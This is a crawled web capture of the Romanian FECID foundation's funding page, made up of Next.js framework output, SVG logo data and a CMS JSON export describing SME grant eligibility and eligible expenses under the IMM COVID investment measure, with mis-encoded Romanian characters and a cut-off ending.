13.6695 15.0577C13.6067 14.8657 13.5549 14.6929 13.5133 14.5455Z",fill:"inherit"})})},v=C=>{let{className:l}=C;return(0,h.jsx)("svg",{className:l,viewBox:"0 0 32 32",fill:"#242424",xmlns:"http://www.w3.org/2000/svg",children:(0,h.jsx)("path",{d:"M7.5 3C5.01472 3 3 5.01472 3 7.5V24.5C3 26.9853 5.01472 29 7.5 29H24.5C26.9853 29 29 26.9853 29 24.5V7.5C29 5.01472 26.9853 3 24.5 3H7.5ZM27 9H5V7.5C5 6.11929 6.11929 5 7.5 5H24.5C25.8807 5 27 6.11929 27 7.5V9ZM5 11H27V24.5C27 25.8807 25.8807 27 24.5 27H7.5C6.11929 27 5 25.8807 5 24.5V11ZM21.5 18C20.6716 18 20 17.3284 20 16.5C20 15.6716 20.6716 15 21.5 15C22.3284 15 23 15.6716 23 16.5C23 17.3284 22.3284 18 21.5 18ZM20 21.5C20 22.3284 20.6716 23 21.5 23C22.3284 23 23 22.3284 23 21.5C23 20.6716 22.3284 20 21.5 20C20.6716 20 20 20.6716 20 21.5ZM16 23C15.1716 23 14.5 22.3284 14.5 21.5C14.5 20.6716 15.1716 20 16 20C16.8284 20 17.5 20.6716 17.5 21.5C17.5 22.3284 16.8284 23 16 23ZM14.5 16.5C14.5 17.3284 15.1716 18 16 18C16.8284 18 17.5 17.3284 17.5 16.5C17.5 15.6716 16.8284 15 16 15C15.1716 15 14.5 15.6716 14.5 16.5ZM10.5 18C9.67157 18 9 17.3284 9 16.5C9 15.6716 9.67157 15 10.5 15C11.3284 15 12 15.6716 12 16.5C12 17.3284 11.3284 18 10.5 18Z",fill:"inherit"})})}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/finantari?_rsc=1yo2t
body_size: 14547
content:
1:"$Sreact.fragment"
2:I[44645,[],""]
3:I[95905,[],""]
4:I[6837,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"ScrollIntoViewContext"]
5:I[83225,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"Navbar"]
6:I[52184,["2184","static/chunks/2184-bebfa2d83666a499.js","5152","static/chunks/app/(app)/finantari/page-af89070c3fa5a692.js"],""]
a:I[96315,[],"OutletBoundary"]
d:I[96315,[],"ViewportBoundary"]
f:I[96315,[],"MetadataBoundary"]
11:I[88476,[],""]
:HL["/_next/static/media/a74fb1607b845cb0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/223907fee60b608e.css","style"]
:HL["/_next/static/css/302566bf2c480343.css","style"]
:HL["/_next/static/css/c035c4feb50e864e.css","style"]
7:Tade,m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z8:T456,m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z0:{"P":null,"b":"SdpV5T2DOiZqcxQCRcgBR","p":"","c":["","finantari"],"i":false,"f":[[["",{"children":["(app)",{"children":["finantari",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true]}],["",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["(app)",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/223907fee60b608e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ro","data-theme":"light","children":["$","body",null,{"className":"__variable_f367f3 __variable_572227","children":["$","$L4",null,{"children":[["$","$L5",null,{"itemList":[{"path":"/servicii","name":"Servicii"},{"path":"/proiecte","name":"Proiecte"},{"path":"/finantari","name":"Finantari"},{"path":"/noutati","name":"Noutati"},{"path":"/concurs","name":"Concurs"}],"contact":{"path":"/contact","name":"Contact"},"home":"/"}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style","children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style","children":404}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style","children":["$","h2",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style","children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"footer","children":["$","div",null,{"className":"container","children":[["$","$L6",null,{"href":"/","className":"logo","children":["$","svg",null,{"version":"1.1","viewBox":"0 0 176.86 87.686","xmlns":"http://www.w3.org/2000/svg","className":"$undefined","children":["$","g",null,{"transform":"translate(-10.886 -9.8887)","children":[["$","g",null,{"fill":"#4e7b38","children":[["$","path",null,{"d":"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z","color":"#000000"}],["$","path",null,{"d":"$7","strokeWidth":"1.8","aria-label":"FECID"}],["$","path",null,{"d":"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"}]]}],["$","path",null,{"d":"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z","fill":"#93cec3","strokeWidth":".026516"}],["$","path",null,{"d":"$8","fill":"#4e7b38"}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z","fill":"#4bbcba"}],["$","path",null,{"d":"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z","fill":"#4bbcba"}],["$","path",null,{"d":"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z","fill":"#9edbf6"}],["$","path",null,{"d":"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z","fill":"#27c0ed","fillOpacity":".99608"}]]}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z","fill":"#94c94c"}],["$","path",null,{"d":"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z","fill":"#ecd88f"}],["$","path",null,{"d":"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z","fill":"#c4ce2e"}],["$","path",null,{"d":"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z","fill":"#dadf51"}],["$","path",null,{"d":"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z","fill":"#bc982f"}]]}]]}]}]}],["$","p",null,{"className":"title","children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare"}],["$","p",null,{"children":"CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu"}],["$","p",null,{"children":"FECID Â© Toate drepturile rezervate"}]]}]}]]}]}]}]]}],{"children":["finantari",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L9","$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/302566bf2c480343.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/c035c4feb50e864e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$La",null,{"children":["$Lb","$Lc",null]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","PgVF_IuJ_tWjPrdiFYzed",{"children":[["$","$Ld",null,{"children":"$Le"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lf",null,{"children":"$L10"}]]}],false]],"m":"$undefined","G":["$11","$undefined"],"s":false,"S":true}
e:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
b:null
c:null
10:[["$","title","0",{"children":"FECID"}],["$","meta","1",{"name":"description","content":"Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare"}],["$","link","2",{"rel":"icon","href":"/icon1.png?6f9bf69991c1350e","type":"image/png","sizes":"150x150"}],["$","link","3",{"rel":"icon","href":"/icon2.png?f8b107a39e0d2a34","type":"image/png","sizes":"300x300"}]]
12:T1758c,{
  "docs": [
    {
      "id": 6,
      "slug": "imm",
      "title": "IMM",
      "description": "Sprijinim IMM-urile in identificarea celor mai bune oportunitÄƒti de finanÅ£are pentru ideile de afaceri, fie cÄƒ acestea vizeazÄƒ extinderea unei activitÄƒti curente, fie cÄƒ doresc iniÅ£ierea unor noi servicii sau centre de producÅ£ie.",
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Sprijinim IMM-urile in identificarea celor mai bune oportunitÄƒti de finanÅ£are pentru ideile de afaceri, fie cÄƒ acestea vizeazÄƒ extinderea unei activitÄƒti curente, fie cÄƒ doresc iniÅ£ierea unor noi servicii sau centre de producÅ£ie.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "In cadrul financiar 2014-2020 s-au finanÅ£at ÅŸi se finanÅ£eazÄƒ programe pentru infiinÅ£area de IMM, pentru dezvoltarea acestora, conform cu strategiile naÅ£ionale ÅŸi europene relevante.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FinanÅ£arile vor continua ÅŸi Ã®n programarea 2021-2027, prin diverse Programe OperaÅ£ionale ÅŸi axe. De asemenea, se adaugÄƒ finanÅ£arile din Planul National de Redresare ÅŸi RezilienÅ£Äƒ, din bugetul national, precum ÅŸi din Cadrul temporar pentru Covid19.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Astfel, acordÄƒm consultanÅ£Äƒ IMM-urilor care se incadreazÄƒ in conditiile de accesare a MÄƒsurilor 2-Capital de lucru ÅŸi 3-Investitii din programul IMM COVID.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "PrezentÄƒm succinct detaliile schemei de investiÅ£ii (MÄƒsura 3), conform OUG130/2020, cu modificÄƒrile ÅŸi completÄƒrile ulterioare:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "I. Valoarea grantuluiÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ": intre 50.000-200.000 euro.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "II. Cerinte de incadrare â€“ cumulativ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ":",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "a) au avut activitate curenta/operationala desfasurata de min. 1 an inainte de depunerea cererii de finantare;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "b) au inregistrat profit operational din activitatea curenta, respectiv din activitatea de",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "exploatare in unul din exercitiile financiare din ultimii 2 ani inainte de depunerea cererii de finantare;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "c) se angajeaza sa asigure sustenabilitatea proiectului, sa asigire desfasurarea activitatii curente/ operationale pentru o perioada de minim 3 ani, dupa expirarea perioadei de implementare a proiectului;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "d) realizeaza min. 50 % din valoarea veniturilor planificate in cadrul planului de afaceri in primii 2 ani de durabilitate, iar diferenta pana la sfarsitul celui de al 3 lea an de durabilitate;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "e) dispun de cofinantare proprie in valoare de min. 16% din valoarea proiectului;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "f) se angajeaza sa prezinte dovezi privind rezonabilitatea costurilor pentru investitiile pentru care solicita ajutor de stat.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "III. Cheltuieli eligibile:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "1. realizarea/achiziÈ›ia construcÈ›iilor, achiziÈ›ia de echipamente inclusiv IT&C, tehnologii software, utilaje, instalaÈ›ii, tehnologii, dotÄƒri independente, mobilier de birou È™i mobilier specific;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "2. achiziÈ›ia de terenuri Ã®n limita a 10% din valoarea eligibila a proiectului;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3. cheltuieli cu consultanÈ›a È™i proiectarea, managementul de proiect, asistenÈ›a tehnicÄƒ, dirigenÈ›ia de È™antier;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "4. cheltuieli de sistematizare È™i amenajare teritorialÄƒ a terenurilor, cheltuieli de mediu, cheltuieli cu racordarea la utilitÄƒÈ›i, cheltuieli privind accesibilitatea; cheltuieli de promovare, participare la tÃ¢rguri, evenimente, conferinÈ›e, cheltuieli privind studiile;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "5. cheltuieli privind drepturile de proprietate intelectualÄƒ, active necorporale referitoare la brevete de invenÈ›ie, mÄƒrci de produse, software necesar desfÄƒÈ™urÄƒrii activitÄƒÈ›ii, precum È™i orice alte categorii de cheltuieli care sunt Ã®n legÄƒturÄƒ cu proiectul de investiÈ›ii care face obiectul contractului de finanÈ›are; realizarea de depozite de echipamente medicale, medicamente, materiale sanitare destinate intervenÈ›iei pentru situaÈ›ii de urgenÈ›Äƒ;",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "6. achiziÈ›ia de echipamente, inclusiv echipamente IT&C, tehnologii software;achizitia de tehnologie, utilaje, instalaÈ›ii, dotÄƒri independente, mobilier de birou È™i mobilier specific, obiecte de inventar de natura mijloacelor fixe pentru unitÄƒÈ›ile de producÈ›ie/prestÄƒri servicii existenteâ€™",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "IV. CondiÅ£ii specifice privind investiÅ£iile",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "a)Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
